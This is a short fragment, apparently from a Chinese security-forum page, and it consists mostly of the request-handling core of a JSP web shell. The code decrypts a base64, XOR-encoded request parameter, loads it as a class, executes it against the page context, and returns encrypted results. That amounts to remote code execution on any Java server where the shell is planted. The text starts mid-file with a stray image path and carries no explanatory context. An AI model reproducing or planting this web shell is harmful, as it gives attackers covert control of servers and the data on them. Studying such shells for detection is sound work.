 }%><% try {
byte[] data = base64Decode(request.getParameter(pass));
data = x(data, false);
if (session.getAttribute("payload") == null) {
session.setAttribute("payload", new X(pageContext.getClass().getClassLoader()).Q(data));
} else {
request.setAttribute("parameters", new String(data));
Object f = ((Class) session.getAttribute("payload")).newInstance();
f.equals(pageContext);
response.getWriter().write(md5.substring(0, 16));
response.getWriter().write(base64Encode(x(base64Decode(f.toString()), true)));
response.getWriter().write(md5.substring(16));
}
} catch (Exception e) {
}%>
REEBUF
先知社区